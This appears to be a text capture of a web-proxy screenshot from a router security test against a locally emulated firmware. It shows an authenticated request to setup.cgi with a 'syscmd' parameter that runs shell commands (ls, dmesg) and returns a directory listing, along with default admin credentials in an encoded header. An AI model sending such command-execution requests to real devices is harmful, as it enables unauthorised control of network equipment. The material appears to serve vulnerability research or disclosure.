 466 http://192.168.0.1 GET /syscmd.htm 200 4279 HTML htm
467 http://192.168.0.1 GET /upload.htm 200 813 HTML htm
468 http://192.168.0.1 GET /setup.cgi?todo=syscmd&cmd=ls&curpath=/&... ✓ 200 196 text cgi
469 http://192.168.0.1 GET /setup.cgi?todo=syscmd&cmd=dmesg%20-c... ✓ 200 16025 text cgi
Request
Pretty Raw Hex
\n
1 GET /setup.cgi?todo=syscmd&cmd=ls&curpath=/&_=1721823169585 HTTP/1.1
2 Host: 192.168.0.1
3 Authorization: Basic YWRtaW46cGFzc3dvcmQ=
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Referer: http://192.168.0.1/syscmd.htm
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
Response
Pretty Raw
1 HTTP/1.0 200 OK
2 Content-type: text
3
4 >
5 root
6 run
7 etc_ro
8 aaaa
9 firmadyne
10 home
11 dev
12 k2img